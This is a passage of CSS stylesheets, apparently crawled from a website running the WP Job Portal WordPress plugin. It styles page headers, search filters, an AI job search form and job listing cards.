        top: 11px;
    right: 145px    
    }
    .wjportal-applied-job-resume-status {
        top: 88% !important;
    right: 0rem !important;
}
    /* Shrink the user logo */
    .wjportal-user-logo {
        width: 80px;
        height: 80px;
    }
    
    /* Adjust padding on the list items */
    #wjportal-emp-cp-wrp .wjportal-jobs-list-top-wrp {
        width: 100%;
        flex-direction: column;
        padding: 1rem;
        gap: 1rem;
    }
    
    /* Ensure action buttons are always full width if they stack */
    .wjportal-cp-user-act-btn {
        padding: 8px 12px;
    }
    
    /* Adjust short links padding */
    #wjportal-emp-cp-wrp .wjportal-cp-short-links-wrp {
        padding: 10px 15px;
    }
    
    .wjportal-cp-box-num {
        font-size: 30px;
    }
    .wjportal-cp-box-tit {
        margin-top: 50px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/style.css?ver=6.9
body_size: 406882
content:
/*----------------------------------------------
 			WP Job Portal New CSS 
------------------------------------------------*/
/* ---
  Modern CSS for WP Job Portal
--- */

/* ----------------------------------------- */
/* == 1. Global Styles & Variables         == */
/* ----------------------------------------- */
@import url('job_portal_variables.css');

/* new start*/
.wjportal-main-up-wrapper {
    width: 100%;
    max-width: 1350px !important;
    margin: 0 auto !important;
}
.wjportal-main-up-wrapper{
    box-sizing: border-box;
}
.wjportal-main-up-wrapper * {
    box-sizing: border-box;
}
.wjportal-main-up-wrapper div.wjportal-cp-content-mainwrp{display: flex;width:100%;gap: 30px;}
.wjportal-main-up-wrapper .wjportal-cp-right{min-width: unset;max-width:100%;width: calc(100% - 310px);flex: 1 1 auto;}
.wjportal-main-up-wrapper .wjportal-cp-graph *{max-width: 100% !important;}

/* new end*/
.wjportal-main-up-wrapper a,
.wjportal-main-up-wrapper .wjportal-main-wrapper a:focus {
    text-decoration: unset;

}


/* ----------------------------------------- */
/* == 1. Top Header       == */
/* ----------------------------------------- */


.wjportal-page-header {
    width: 100%;
    margin-bottom: 40px;
    display: flex;
    flex-direction: column;
    gap: 8px;

}

div.wjportal-breadcrumbs-wrp {
    width: 100%;
    margin-top: 10px;
    display: flex;
    gap: 2px;
    font-size: var(--wpjp-body-font-size);
}

div.wjportal-breadcrumbs-wrp div.wjportal-breadcrumbs-links a.wjportal-breadcrumbs-link {
    color: var(--wpjp-primary-color);
}

.wjportal-breadcrumbs-links.wjportal-breadcrumbs-firstlinks {
    color: var(--wpjp-primary-color);
}

.wjportal-breadcrumbs-links.wjportal-breadcrumbs-lastlink {
    color: var(--wpjp-body-font-color);
}

.wjportal-page-heading {
    font-size: var(--wpjp-main-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 700;
    position: relative;
    width: 100%;
}

/* Main Header Container */
.wjportal-page-header {

    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
}

/* --- Left Side: Title and Breadcrumbs --- */

.wjportal-page-header-cnt {
    display: flex;
    flex-direction: column;
    gap: 8px;
    width: 100%;
}

.wjportal-breadcrumbs-links {
    display: inline-block;
}

.wjportal-breadcrumbs-link {
    color: #007bff;
    /* Standard link blue */
    text-decoration: none;
    transition: color 0.3s ease;
}

.wjportal-breadcrumbs-link:hover {
    color: #0056b3;
    text-decoration: underline;
}

.wjportal-breadcrumbs-links:not(:first-child)::before {
    content: '/';
    margin: 0 8px;
    color: #adb5bd;
}

/* --- Right Side: Actions --- */

.wjportal-header-actions {
    display: flex;
    align-items: center;
    gap: 15px;
    /* Space between filter and button */
    flex-wrap: wrap;
    justify-content: end;
    width: 100%;
}

div.wjportal-header-actions div.wjportal-act-btn-wrp {
    display: flex;
    justify-content: flex-end;
    gap: 10px;
}

/* Filter/Sort Dropdown Styling */

.wjportal-filter-wrp {
    display: flex;
    align-items: center;
    background-color: var(--background-color);
    border-radius: 8px;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-main-up-wrapper #sorting {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: transparent;
    border: none;
    padding: 12px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: #495057;
    cursor: pointer;
    outline: none;
}

.wjportal-filter select#sorting {
    height: auto !important;
}

.wjportal-filter-image a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px;
    margin-right: 5px;
    transition: background-color 0.3s ease;
    border-left: 1px solid var(--wpjp-border-color);
}

.wjportal-main-up-wrapper #sortingimage {
    width: 16px;
    height: 16px;
}

/* "Add New Job" Button Styling */
.wjportal-act-btn {
    background-color: var(--wpjp-primary-color);
    /* Primary action color */
    color: #ffffff;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    text-decoration: none;
    padding: 10px 15px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    transition: background-color 0.3s ease, transform 0.2s ease;
}

.wjportal-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-act-btn i {
    font-size: var(--wpjp-body-font-size);
}

/* ----------------------------------------- */
/* == 5. Modern Search Filter Styles       == */
/* ----------------------------------------- */

/* Main wrapper for the entire filter section */
.wjportal-filter-search-main-wrp {
    background-color: var(--wpjp-card-background);
    padding: 1.5rem;
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    margin-bottom: 2rem;
}

.wjportal-main-up-wrapper form#job_form {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    align-items: center;
}

/* Flex container for the form fields and buttons */
.wjportal-filter-search-wrp {
    display: flex;
    align-items: center;
    /* Vertically align items */
    gap: 1rem;
    /* Space between fields */
    width: 100%;
}

/* Wrapper for each input field, allows them to grow */
.wjportal-filter-search-field-wrp {
    flex: 1 1 auto;
    /* Allows input fields to take available space */
    position: relative;
    width: calc(100% / 2 - 100px - 1rem);
    background-color: white;

}

.wjportal-filter-search-input-field {
    width: 100% !important;
    padding: 12px 15px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px !important;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    background-color: #fff;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    height: 55px !important;
}

.wjportal-main-up-wrapper .wpjobportal-input-list-wpjobportal input[type="text"] {
    color: var(--wpjp-body-font-color);
    border: unset;
    height: 100% !important;
    min-width: fit-content;
}

.wpjobportal-input-list-wpjobportal:focus-within {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px rgba(74, 144, 226, 0.2);
}

.wjportal-main-up-wrapper .wpjobportal-input-list-wpjobportal li {
    list-style-type: none;
    margin-bottom: 0;
}

.wjportal-filter-search-input-field:focus {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px rgba(74, 144, 226, 0.2);
    outline: none;
}

.wjportal-main-up-wrapper p,
.wjportal-main-up-wrapper ul,
.wjportal-main-up-wrapper ol {
    background: #fff;
}

/* Wrapper for the search and reset buttons */
.wjportal-filter-search-btn-wrp {
    display: flex;
    gap: 0.5rem;
}

/* Base styles for both buttons */
.wjportal-filter-search-wrp .wjportal-filter-search-btn,
.wjportal-filter-search-wrp .wjportal-filter-reset-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 10px 15px;
    border-radius: 8px;
    min-height: 55px;
    cursor: pointer;
    transition: background-color 0.3s ease, color 0.3s ease;
    font-size: var(--wpjp-body-font-size);
    /* Adjust icon size */
}

/* Primary search button */
.wjportal-filter-search-wrp .wjportal-filter-search-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

.wjportal-filter-search-wrp .wjportal-filter-search-btn:hover {
    background-color: var(--wpjp-secondary-color);
    text-decoration: none !important;
    color: #fff;
}

/* Secondary reset button */
.wjportal-filter-search-wrp .wjportal-filter-reset-btn {
    background-color: var(--wpjp-border-color);
    color: var(--wpjp-secondary-color);
}

.wjportal-filter-search-wrp .wjportal-filter-reset-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    text-decoration: none !important;
}

.wjportal-main-up-wrapper input[type="text"],
.wjportal-main-up-wrapper input[type="email"],
.wjportal-main-up-wrapper input[type="url"],
.wjportal-main-up-wrapper input[type="password"],
.wjportal-main-up-wrapper input[type="search"],
.wjportal-main-up-wrapper input[type="number"],
.wjportal-main-up-wrapper input[type="tel"],
.wjportal-main-up-wrapper input[type="range"],
.wjportal-main-up-wrapper input[type="date"],
.wjportal-main-up-wrapper input[type="month"],
.wjportal-main-up-wrapper input[type="week"],
.wjportal-main-up-wrapper input[type="time"],
.wjportal-main-up-wrapper input[type="datetime"],
.wjportal-main-up-wrapper input[type="datetime-local"],
.wjportal-main-up-wrapper input[type="color"],
.wjportal-main-up-wrapper textarea,
.wjportal-main-up-wrapper select {
    border-radius: 8px !important;
    height: 55px !important;
    color: var(--wpjp-body-font-color) !important;
    border-color: var(--wpjp-border-color) !important;
    background-color: white !important;
    width:100%;
}

/* ----------------------------------------- */
/* == Responsive for Search Filter         == */
/* ----------------------------------------- */

@media (max-width: 768px) {
    .wjportal-filter-search-wrp {
        flex-direction: column;
        /* Stack fields vertically */
        align-items: stretch;
        /* Make items full-width */
    }

    .wjportal-form-wrp.wjportal-search-job-aiform .wjportal-filter-search-btn-wrp {
        width: 100%;
        justify-content: center;
        display: flex;
    }

    .wjportal-filter-search-btn-wrp {
        display: grid;
        justify-content: center;
        width: 100%;
    }

    .wjportal-resume-detail-left-wrapper .wjportal-resume-left-section {
        position: relative;
    }
}

/* ----------------------------------------- */
/* == AI Modern Search Filter Styles       == */
/* 
/* ----------------------------------------- */

/* --- Main Container --- */
.wjportal-filter-aisearch-main-wrp {
    /* Glassmorphism Effect */
    background: rgba(255, 255, 255, 0.6);
    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 24px;
    padding: 2rem;
    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.1);
    width: 100%;
}

/* --- Main Flex Layout (Logo + Content) --- */
.wjportal-filter-ai-searchfrm-wrp {
    display: flex;
    align-items: center;
    gap: 2rem;
    width: 100%;
    padding: 10px;
    padding-bottom: 30px;
    padding-top: 20px;
    align-items: flex-start;
}

/* --- AI Logo Styling --- */
.wjportal-ai-searchfrm-logo-wrp {
    flex-shrink: 0;
    width: 125px;
    height: 125px;
    border-radius: 10px;
    background-image: linear-gradient(135deg, var(--wpjp-primary-color) 0%, var(--wpjp-secondary-color) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
    box-sizing: border-box;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

/* Show and style the original image */
.wjportal-ai-searchfrm-logo {
    display: block;
    width: 100%;
    height: auto;
    filter: brightness(0) invert(1);
    /* Makes the PNG icon white */
}

/* --- Content Wrapper (Title, Input, Button) --- */
.wjportal-aifilter-search-wrp {
    display: flex;
    gap: 15px;
    width: 100%;
    flex-wrap: wrap;
}

.wjportal-aifilter-search-wrp .wjportal-filter-ai-searchfrm-title {
    font-size: var(--wpjp-second-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    line-height: 1.4;
    /* Trendy gradient text */
    background: var(--wpjp-secondary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    width: 100%;
    padding-top: 10px;
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-field-wrp {
    position: relative;
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-input-field {
    width: 100%;
    height: 55px;
    padding: 12px 16px 12px 48px;
    /* Add left padding for an icon */
    font-size: 16px;
    color: var(--wpjp-body-font-color);
    background-color: #fff;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    box-sizing: border-box;
    transition: all 0.2s ease;

}

.wjportal-form-wrp.wjportal-search-job-aiform .wjportal-aifilter-search-wrp .wjportal-filter-search-input-field {
    text-align: center;
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-input-field:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    background-color: var(--wpjp-card-background);
    box-shadow: 0 0 0 4px rgba(232, 48, 48, 0.1);
}

/* Add a search icon inside the input field */
.wjportal-aifilter-search-wrp .wjportal-filter-search-field-wrp::before {
    content: '';
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    background-color: var(--wpjp-body-font-color);
    opacity: 0.5;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    transition: opacity 0.2s ease;
}

.wjportal-filter-search-main-wrp.wjportal-filter-aisearch-main-wrp {
    margin-bottom: 40px;
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-input-field:focus+.wjportal-filter-search-field-wrp::before {
    opacity: 0.8;
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-btn-wrp {
    align-self: flex-end;
    /* Pushes button to the right */
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-btn {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 12px;
    padding: 12px 16px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.2s ease;
    box-shadow: 0 4px 15px rgba(232, 48, 48, 0.2);
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    background-color: currentColor;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
}

.wjportal-aifilter-search-wrp .wjportal-filter-search-btn:hover {
    background-color: var(--wpjp-secondary-color);

}

.wjportal-form-wrp.wjportal-search-job-aiform {
    display: flex;
    width: 100%;
    padding: 5px 10px;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: var(--wpjp-card-shadow);
    background: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
}

span.wjportal-filter-ai-searchfrm-discription {
    width: 100%;
}

.wjportal-main-up-wrapper input#aijobsearch {
    padding-left: 40px;
}

/* Hide original button image */
.wjportal-aifilter-search-wrp .wjportal-filter-search-field-icon {
    display: none;
}

/* --- Responsive Design --- */
@media (max-width: 768px) {
    .wjportal-filter-ai-searchfrm-wrp {
        flex-direction: column;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .wjportal-aifilter-search-wrp {
        align-items: center;
        justify-content: center;
    }

    .wjportal-aifilter-search-wrp .wjportal-filter-search-btn-wrp {
        align-self: stretch;
    }

    .wjportal-aifilter-search-wrp .wjportal-filter-search-btn {
        width: 100%;
        justify-content: center;
    }
}

/* ----------------------------------------- */
/* == AI Job Search Page            == */
/* ----------------------------------------- */

/* --- Main Form Container --- */
.wjportal-form-wrp.wjportal-search-job-aiform {
    /* Glassmorphism Effect */
    background: var(--background-color);
    border: 1px solid var(--wpjp-border-color);

    border-radius: 24px;
    padding: 2.5rem;
    /* Increased padding */
    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.1);
    width: 100%;
}

/* --- Main Flex Layout (Column Direction) --- */
.wjportal-search-job-aiform .wjportal-filter-ai-searchfrm-wrp {
    display: flex;
    flex-direction: column;
    /* Stack elements vertically */
    align-items: center;
    /* Center everything horizontally */
    text-align: center;
    gap: 1.5rem;
    /* Space between elements */
}

/* --- AI Logo Styling --- */
.wjportal-search-job-aiform .wjportal-ai-searchfrm-logo-wrp {
    flex-shrink: 0;
    width: 125px;
    height: 125px;
    border-radius: 10px;
    background-image: linear-gradient(135deg, var(--wpjp-primary-color) 0%, var(--wpjp-secondary-color) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    box-sizing: border-box;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
}

/* Show and style the original image */
.wjportal-search-job-aiform .wjportal-ai-searchfrm-logo {
    display: block;
    width: 100%;
    height: auto;
    filter: brightness(0) invert(1);
    /* Makes the PNG icon white */
}

/* --- Content Wrapper (Title, Input, Button) --- */
.wjportal-search-job-aiform .wjportal-aifilter-search-wrp {
    display: flex;
    flex-direction: column;
    gap: 30px;
    width: 100%;
}

.wjportal-search-job-aiform .wjportal-filter-ai-searchfrm-title {
    font-size: var(--wpjp-second-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    line-height: 1.4;
}

.wjportal-search-job-aiform .wjportal-filter-ai-searchfrm-discription {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    margin: 0 auto;
    /* Center the description text */
    line-height: 1.6;
}

.wjportal-search-job-aiform .wjportal-filter-search-field-wrp {
    position: relative;
    width: 100%;
}

.wjportal-search-job-aiform .wjportal-elegant-addon-filter-search-input-field {
    width: 100%;
    height: 55px;
    padding: 10px 15px;
    font-size: var(--wpjp-body-font-size);
    text-align: center;
    color: var(--wpjp-body-font-color);
    background-color: white;
    border: 1px solid rgba(233, 236, 239, 0.8);
    border-radius: 12px;
    box-sizing: border-box;
    transition: all 0.2s ease;
}

.wjportal-search-job-aiform .wjportal-elegant-addon-filter-search-input-field:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    background-color: var(--wpjp-card-background);
    box-shadow: 0 0 0 4px rgba(232, 48, 48, 0.1);
}

.wjportal-search-job-aiform .wjportal-filter-search-btn-wrp {
    width: 100%;
}

.wjportal-search-job-aiform .wjportal-filter-search-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 0.75rem;
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 12px;
    padding: 10px 15px;
    /* Slightly taller button */
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.2s ease;
    box-shadow: 0 4px 15px rgba(232, 48, 48, 0.2);
}

.wjportal-search-job-aiform .wjportal-filter-search-btn::before {
    content: '';
    width: 18px;
    height: 18px;
    background-color: currentColor;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
}

.wjportal-search-job-aiform .wjportal-filter-search-btn:hover {
    background-color: var(--wpjp-secondary-color);

}

/* Hide original button image */
.wjportal-search-job-aiform .wjportal-filter-search-field-icon {
    display: none;
}

/* ----------------------------------------- */
/* == 2. Job List Page Styles              == */
/* ----------------------------------------- */

.wjportal-filter-search-main-wrp {
    display: flex;
    width: 100%;
    padding: 15px 10px;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: var(--wpjp-card-shadow);
    background: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
}

/* Main job item card */
.wjportal-jobs-list {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 2.5rem;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
}

.wjportal-jobs-list:hover {
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

/* Flex container for the top section (logo + main content) */
.wjportal-jobs-list-top-wrp {
    display: flex;
    align-items: flex-start;
    padding: 24px;
    gap: 20px;
    width: 100%;
}

/* Company Logo */
.wjportal-jobs-logo {
    flex-shrink: 0;
    width: 130px;
    height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-radius: 8px;
    padding: 5px;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-jobs-logo img {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    border-radius: 6px;
}

/* Container for all job info */
.wjportal-jobs-cnt-wrp {
    flex-wrap: wrap;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-left: 0;
    flex-grow: 1;
}

/* Middle content: title, company, location */
.wjportal-jobs-middle-wrp {
    display: flex;
    flex-direction: column;
    width: 70%;
    margin-bottom: 8px;
}

span.wjportal-job-title {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.wjportal-job-title a {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wjportal-job-title a:hover {
    color: var(--wpjp-secondary-color);
    text-decoration: underline !important;
}

.wjportal-companyname {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;

    color: var(--wpjp-primary-color);
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wjportal-custom-field {
    padding-bottom: 5px;
}

span.wjportal-shortlist-job-comment-tit {
    font-size: var(--wpjp-body-font-size);
}

/*.wjportal-jobs-list-wrapper.wjportal-my-jobs-wrp .wjportal-jobs-middle-wrp{gap:10px;}*/
.wjportal-jobs-list-wrapper.wjportal-my-jobs-wrp a.wjportal-companyname {
    padding-top: 10px;
}

.wjportal-main-wrapper.wjportal-clearfix a.wjportal-companyname {
    padding: 5px 0;
}

.wjportal-jobs-data-text:not(:last-child)::after {
    content: "•";
    margin: 0 0.5rem;
    font-size: var(--wpjp-body-font-size);
}

span.wjportal-custom-field-tit {
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
}

span.wjportal-custom-field-val {
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
}

/* Right content: job type, salary, date */
.wjportal-jobs-right-wrp {
    width: 30%;
    flex-shrink: 0;
    text-align: right;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    flex-direction: column;
    gap: 12px;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-cp-cnt .wjportal-jobs-middle-wrp {
    width: 100%;
}

.wjportal-cp-cnt .wjportal-jobs-right-wrp {
    width: 100%;
    flex-shrink: 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-direction: column;
    gap: 12px;
}

.wjportal-job-type {
    display: flex;
    width: 100%;
    align-items: center;
    gap: 0.5em;
    /* Space between icon and text */
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
}

/* --- The CSS Clock Icon --- */
.wjportal-job-type::before {

    /* The clock shape created using a CSS mask */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");

}

.wjportal-jobs-salary {
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    font-size: 18px;

}

span.wjportal-salary-type {
    font-weight: 400;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-shortlist-job-comments {
    flex-basis: 100%;
    margin-top: 16px;
    padding-top: 16px;
    border-top: 1px solid #e5e7eb;
}

span.wjportal-shortlist-job-comment-val {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-jobs-list-wrapper.wjportal-shortlisted-jobs-wrp .wjportal-container-small {
    padding: 10px;
    margin-top: 0 !important;
}

/* Bottom controls bar */
.wjportal-jobs-list-btm-wrp {
    display: flex;
    align-items: center;
    width: 100%;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
}

/* This uses flexbox to perfectly align the icon and the text */
.wjportal-newest-jobs-date {
    display: inline-flex;
    /* Keeps the element inline while enabling flex alignment */
    align-items: center;
    /* Vertically centers the icon with the text */
    gap: 0.5rem;
    /* The space between the icon and the text */
    width: 40%;
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
    padding-left: 10px;
}

/* --- The CSS Clock Icon --- */
.wjportal-newest-jobs-date::before {
    content: '';
    display: block;
    width: 1em;
    /* Icon size will scale with the font size */
    height: 1em;

    /* The icon will automatically match the text color */
    background-color: currentColor;

    /* The clock shape is created using a CSS mask */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

a.wjportal-jobs-act-btn-apply {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

a.wjportal-jobs-act-btn-apply:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

/* --- Shared Styles for ALL Buttons --- */
.wjportal-jobs-act-btn,
.wjportal-jobs-act-btn-apply {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    /* Space between icon and text */
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-decoration: none;
    padding: 10px 16px;
    border-radius: 8px;
    border: 1px solid transparent;
    transition: all 0.2s ease;
    cursor: pointer;
}

/* --- Base Icon Style for ALL Buttons --- */

a.wjportal-jobs-act-btn-apply.wp-job-portal-already-applied {
    background: #fafafa;
    color: #a09e9e;
}

a.wjportal-jobs-act-btn-apply.wp-job-portal-already-applied:hover {
    background: var(--wpjp-secondary-color);
}

/* --- Secondary Button Style (Short List, Tell a friend) --- */
.wjportal-jobs-act-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-border-color);
}

.wjportal-jobs-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: white;
}

.wjportal-popup-field.wjportal-popup-field-job-title {
    font-weight: 700;
}

.wjportal-popup-field-email-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    padding: 10px 0;
}

/* --- Primary Button Style (Apply Now) --- */
.wjportal-jobs-act-btn-apply {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}


/* ----------------------------------------- */
/* == 8. Action Bar with Star Rating       == */
/* ----------------------------------------- */

/* Main flex container for the bottom action bar */
.wjportal-jobs-action-wrp {
    display: flex;
    justify-content: space-between;
    /* Pushes items to the edges */
    align-items: center;
    gap: 1rem;
}

/* Re-styling the action buttons to match the image */
.wjportal-jobs-list-btm-wrp .wjportal-jobs-act-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    /* Layout for Icon + Text */
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
